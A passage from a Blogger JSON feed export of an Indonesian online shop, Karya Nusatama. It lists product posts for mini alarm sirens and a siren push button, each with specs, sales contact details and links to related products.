PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Mini Siren EWIG MS-190 Siren Pergudangan di Bandung , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/01\/jual-sirine-tanda-banjir-yahagi-283-di-sumatera.html\"\u003EJual Sirine Tanda Banjir Yahagi 283 di Sumatera\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/01\/ready-stok-sirine-ori-jepang-yahagi-313-di-jakarta.html\"\u003EReady Stok Sirine Ori Jepang Yahagi 313 di Jakarta\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/01\/hub-0813-3839-3673-jual-yahagi-283-293-303-313.html\"\u003EHub. 0813 3989 3673 Jual Yahagi 283, 293, 303, 313\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2715246146206505699\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/01\/jual-mini-siren-ewig-ms-190-siren-pergudangan-di-bandung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2715246146206505699"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2715246146206505699"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/01\/jual-mini-siren-ewig-ms-190-siren-pergudangan-di-bandung.html","title":"Jual Mini Siren EWIG MS-190 Siren Pergudangan di Bandung"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Desain%20tanpa%20judul%20-%202024-01-12T204536.887.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3264861961793039955"},"published":{"$t":"2023-10-25T00:42:00.004-07:00"},"updated":{"$t":"2023-10-25T00:42:42.897-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine"}],"title":{"type":"text","$t":"Push Button Tombol Sirine Alarm "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Push Button Tombol Sirine Alarm   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7uIEpxpmciMU6VHAqg7QsQp3VF-e5OCHPKjj9lKLGX_q8h6tdq21u_ckPZ6wELeApkDCQTGc7EJIT-dCVa7kJH3Zq_8et1dLfSVyWjwsiog5vDBlKoc3hYkX05c7NR-HjUu9rDSxoVlWGOSHFNVV-pyPixG8HPyGqr8jUgvCfJcy0H5SSsHFsavthZ3zs\/s300\/Desain%20tanpa%20judul%20-%202023-10-25T143655.481.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Push Button Tombol Sirine Alarm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7uIEpxpmciMU6VHAqg7QsQp3VF-e5OCHPKjj9lKLGX_q8h6tdq21u_ckPZ6wELeApkDCQTGc7EJIT-dCVa7kJH3Zq_8et1dLfSVyWjwsiog5vDBlKoc3hYkX05c7NR-HjUu9rDSxoVlWGOSHFNVV-pyPixG8HPyGqr8jUgvCfJcy0H5SSsHFsavthZ3zs\/s16000\/Desain%20tanpa%20judul%20-%202023-10-25T143655.481.png\" title=\"Push Button Tombol Sirine Alarm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E Push button switch adalah perangkat \/ saklar sederhana yang berfungsi untuk menghubungkan atau memutuskan aliran arus listrik dengan sistem kerja tekan unlock (tidak mengunci). Sistem kerja unlock disini berarti saklar akan bekerja sebagai device penghubung atau pemutus aliran arus listrik saat tombol ditekan, dan saat tombol tidak ditekan (dilepas), maka saklar akan kembali pada kondisi normal\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EPush Button Tombol Sirine Alarm   , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/10\/mini-siren-yahagi-lk-b-36-220v-untuk-gedung.html\"\u003EMini Siren Yahagi LK B36 220V Untuk Gedung \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/10\/electrical-grounding-rod-blitz-150-000-kv.html\"\u003EElectrical Grounding Rod Blitz 150.000 Kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/10\/grounding-redzona-150kv-bisa-antar-area-jakarta.html\"\u003EGrounding Redzona 150kv Bisa Antar Area Jakarta \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3264861961793039955\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/10\/push-button-tombol-sirine-alarm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3264861961793039955"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3264861961793039955"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/10\/push-button-tombol-sirine-alarm.html","title":"Push Button Tombol Sirine Alarm "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7uIEpxpmciMU6VHAqg7QsQp3VF-e5OCHPKjj9lKLGX_q8h6tdq21u_ckPZ6wELeApkDCQTGc7EJIT-dCVa7kJH3Zq_8et1dLfSVyWjwsiog5vDBlKoc3hYkX05c7NR-HjUu9rDSxoVlWGOSHFNVV-pyPixG8HPyGqr8jUgvCfJcy0H5SSsHFsavthZ3zs\/s72-c\/Desain%20tanpa%20judul%20-%202023-10-25T143655.481.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6632716966095946488"},"published":{"$t":"2023-10-25T00:34:00.003-07:00"},"updated":{"$t":"2023-10-25T00:34:23.969-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Mini Siren Yahagi LK B36 220V Untuk Gedung"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Mini Siren Yahagi LK B36 220V Untuk Gedung , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAGQzDTSTKNGPXr618c8ZoEjRjlhg5dl7-HH9sBBt3HM3zljtdSQ9kwWpDdUPQiqPxh-3qnVjik30eMAauiMh7KfDo-mmv4NjNsXu_HKUMw9BMzGMluRxoV0Tbh928oJMHLRyqiqP-I9ndfuDsoupFZ3wjq3aAbot1WHXDLptcPYvrKpD7pyRPj0vThDs_\/s300\/Desain%20tanpa%20judul%20-%202023-10-25T143147.527.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mini Siren Yahagi LK B36 220V Untuk Gedung\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAGQzDTSTKNGPXr618c8ZoEjRjlhg5dl7-HH9sBBt3HM3zljtdSQ9kwWpDdUPQiqPxh-3qnVjik30eMAauiMh7KfDo-mmv4NjNsXu_HKUMw9BMzGMluRxoV0Tbh928oJMHLRyqiqP-I9ndfuDsoupFZ3wjq3aAbot1WHXDLptcPYvrKpD7pyRPj0vThDs_\/s16000\/Desain%20tanpa%20judul%20-%202023-10-25T143147.527.png\" title=\"Mini Siren Yahagi LK B36 220V Untuk Gedung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESuara berbeda dengan yg made in cina .. jangkauan mencapai 110 mtr\n\u003Cbr \/\u003E\nSpec product\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Merk Yahagi\u003Cbr \/\u003E\n- type b -36\u003Cbr \/\u003E\n- tegangan : 230 vac\u003Cbr \/\u003E\n- daya : 40 watt\u003Cbr \/\u003E\n- rpm : 6000rpm\u003Cbr \/\u003E\n- berat : +\/- 2kg\u003Cbr \/\u003E\n- bahan : besi\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Mini Siren Yahagi LK B36 220V Untuk Gedung , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/10\/grounding-set-70-000-kv-type-kabel-af25sqm.html\"\u003EGrounding Set 70.000 Kv Type Kabel AF25SQM \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/10\/electrical-grounding-rod-blitz-150-000-kv.html\"\u003EElectrical Grounding Rod Blitz 150.000 Kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/10\/grounding-redzona-150kv-bisa-antar-area-jakarta.html\"\u003EGrounding Redzona 150kv Bisa Antar Area Jakarta \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6632716966095946488\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/10\/mini-siren-yahagi-lk-b-36-220v-untuk-gedung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6632716966095946488"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6632716966095946488"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/10\/mini-siren-yahagi-lk-b-36-220v-untuk-gedung.html","title":"Mini Siren Yahagi LK B36 220V Untuk Gedung"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAGQzDTSTKNGPXr618c8ZoEjRjlhg5dl7-HH9sBBt3HM3zljtdSQ9kwWpDdUPQiqPxh-3qnVjik30eMAauiMh7KfDo-mmv4NjNsXu_HKUMw9BMzGMluRxoV0Tbh928oJMHLRyqiqP-I9ndfuDsoupFZ3wjq3aAbot1WHXDLptcPYvrKpD7pyRPj0vThDs_\/s72-c\/Desain%20tanpa%20judul%20-%202023-10-25T143147.527.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4876973473206428796"},"published":{"$t":"2023-09-18T21:17:00.001-07:00"},"updated":{"$t":"2023-09-18T21:17:07.476-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Mini Alarm Siren MS 390 220V 125dB"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Mini Alarm Siren MS 390 220V 125dB, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_NBVS0viWFFm5EWoikpo5H7Zdg5--_ZezhQ4ZYiTyI_8chiNDjvLK2XJXPCIAGUE-yH_NVycAsYulLnSBfuesMOoFRFVPvN0W4VpxLN1qb74rSflIcTzPvVaksHv9DJu6Gewt988AInuTUt4NbDUxk4wPsOWpUwelyAvEv3G27m4IeRgJmMKgpNZMkFgd\/s300\/Desain%20tanpa%20judul%20(51).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mini Alarm Siren MS 390 220V 125dB\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_NBVS0viWFFm5EWoikpo5H7Zdg5--_ZezhQ4ZYiTyI_8chiNDjvLK2XJXPCIAGUE-yH_NVycAsYulLnSBfuesMOoFRFVPvN0W4VpxLN1qb74rSflIcTzPvVaksHv9DJu6Gewt988AInuTUt4NbDUxk4wPsOWpUwelyAvEv3G27m4IeRgJmMKgpNZMkFgd\/s16000\/Desain%20tanpa%20judul%20(51).png\" title=\"Mini Alarm Siren MS 390 220V 125dB\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EMerk EWIG.\nRadius 300mtr.\u003Cbr \/\u003E\nBody besi warna silver dan merah.\u003Cbr \/\u003E\nVoltase: AC 220V.\u003Cbr \/\u003E\nDecibel: 125dB.\u003Cbr \/\u003E\nDaya : 40 Watt.\u003Cbr \/\u003E\nBaling2 Kipas Besi.\u003Cbr \/\u003E\nDimensi : Bisa dilihat di gbr no 3.\u003Cbr \/\u003E\nPemakaian bisa dipabrik,sekolahan ataupun di perkantoran.\u003Cbr \/\u003E\nQUALITAS DIJAMIN.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\nSelain Mini Alarm Siren MS 390 220V 125dB, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/09\/ewig-ms-190-alarm-mini-siren-220v-original.html\"\u003EEWIG MS-190 Alarm Mini Siren 220V Original \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/09\/mini-motor-siren-pabrik-220v-ms-290.html\"\u003EMini Motor Siren Pabrik 220V MS 290 \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/09\/sirine-besi-alarm-1000-meter-yahagi-s-313.html\"\u003ESirine Besi Alarm 1000 Meter Yahagi S-313\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4876973473206428796\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/09\/mini-alarm-siren-ms-390-220v-125d.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4876973473206428796"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4876973473206428796"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/09\/mini-alarm-siren-ms-390-220v-125d.html","title":"Mini Alarm Siren MS 390 220V 125dB"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_NBVS0viWFFm5EWoikpo5H7Zdg5--_ZezhQ4ZYiTyI_8chiNDjvLK2XJXPCIAGUE-yH_NVycAsYulLnSBfuesMOoFRFVPvN0W4VpxLN1qb74rSflIcTzPvVaksHv9DJu6Gewt988AInuTUt4NbDUxk4wPsOWpUwelyAvEv3G27m4IeRgJmMKgpNZMkFgd\/s72-c\/Desain%20tanpa%20judul%20(51).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4037601162929931726"},"published":{"$t":"2023-09-18T21:02:00.006-07:00"},"updated":{"$t":"2023-09-18T21:02:42.026-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Mini Motor Siren Pabrik 220V MS 290 "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Mini Motor Siren Pabrik 220V MS 290 , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3vZtXjs0UZfll6zYXfWmB5lcd8z383AFLMvxvLKl_xSjCCc4OoV_5Y2m9-rRj70aBlgbd9yPecAWaMhanXpZEJtm7wOm58amcfMdQ2tdXqLAM1B7b0MlmAJDrY9AoztbbmWtn0aEug2-ORUbS36JMJEuFztN_1grjWwPHAB92oI0r5ZWtL_tdhF2-Km56\/s300\/Desain%20tanpa%20judul%20(50).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mini Motor Siren Pabrik 220V MS 290\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3vZtXjs0UZfll6zYXfWmB5lcd8z383AFLMvxvLKl_xSjCCc4OoV_5Y2m9-rRj70aBlgbd9yPecAWaMhanXpZEJtm7wOm58amcfMdQ2tdXqLAM1B7b0MlmAJDrY9AoztbbmWtn0aEug2-ORUbS36JMJEuFztN_1grjWwPHAB92oI0r5ZWtL_tdhF2-Km56\/s16000\/Desain%20tanpa%20judul%20(50).png\" title=\"Mini Motor Siren Pabrik 220V MS 290\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EAlarm Sirene 120dB DC 24V Ewig MS-290 Motor Siren Sirine\n\u003Cbr \/\u003E\nVoltase: DC 24Volt\u003Cbr \/\u003E\nVolume : 120dB (jarak 1meter)\u003Cbr \/\u003E\nDimensi : 103x160x135mm\u003Cbr \/\u003E\nMaterial : metal\u003Cbr \/\u003E\nHanya tersedia warna abu-abu saja\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\nSelain Mini Motor Siren Pabrik 220V MS 290 , Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/09\/ewig-ms-190-alarm-mini-siren-220v-original.html\"\u003EEWIG MS-190 Alarm Mini Siren 220V Original \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/09\/alarm-siren-yahagi-s-293-500-meter.html\"\u003EAlarm Siren Yahagi S-293 500 Meter\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/09\/sirine-besi-alarm-1000-meter-yahagi-s-313.html\"\u003ESirine Besi Alarm 1000 Meter Yahagi S-313\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4037601162929931726\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/09\/mini-motor-siren-pabrik-220v-ms-290.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4037601162929931726"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4037601162929931726"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/09\/mini-motor-siren-pabrik-220v-ms-290.html","title":"Mini Motor Siren Pabrik 220V MS 290 "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3vZtXjs0UZfll6zYXfWmB5lcd8z383AFLMvxvLKl_xSjCCc4OoV_5Y2m9-rRj70aBlgbd9yPecAWaMhanXpZEJtm7wOm58amcfMdQ2tdXqLAM1B7b0MlmAJDrY9AoztbbmWtn0aEug2-ORUbS36JMJEuFztN_1grjWwPHAB92oI0r5ZWtL_tdhF2-Km56\/s72-c\/Desain%20tanpa%20judul%20(50).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8380181539326161243"},"published":{"$t":"2023-09-18T20:45:00.001-07:00"},"updated":{"$t":"2023-09-18T20:45:14.255-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"EWIG MS-190 Alarm Mini Siren 220V Original "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual EWIG MS-190 Alarm Mini Siren 220V Original  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 